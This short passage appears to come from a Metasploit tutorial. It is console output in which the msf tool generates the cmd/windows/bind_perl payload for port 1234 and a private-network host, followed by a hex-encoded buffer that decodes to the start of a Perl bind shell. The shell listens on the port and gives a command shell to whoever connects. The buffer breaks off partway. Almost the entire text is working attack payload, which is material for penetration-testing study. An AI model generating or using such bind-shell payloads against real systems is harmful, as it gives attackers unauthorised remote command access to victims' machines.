 msf payload(cmd/windows/bind_perl) > generate
# cmd/windows/bind_perl - 139 bytes
# http://www.metasploit.com
# VERBOSE=false, LPORT=1234, RHOST=192.168.229.3
buf =
"\x70\x65\x72\x6c\x20\x2d\x4d\x49\x4f\x20\x2d\x65\x20\x22" +
"\x77\x68\x69\x6c\x65\x28\x24\x63\x3d\x6e\x65\x77\x20\x49" +
"\x4f\x3a\x3a\x53\x6f\x63\x6b\x65\x74\x3a\x3a\x49\x4e\x45" +
"\x54\x28\x4c\x6f\x63\x61\x6c\x50\x6f\x72\x74\x2c\x31\x32" +
"\x33\x34\x2c\x52\x65\x75\x73\x65\x2c\x31\x2c\x4c\x69\x73" +
"\x74\x65\x6e\x29\x2d\x3e\x61\x63\x63\x65\x70\x74\x29\x7b" +
"\x24\x7e\x2d\x3e\x66\x64\x6f\x70\x65\x6e\x28\x24\x63\x2c" + . . .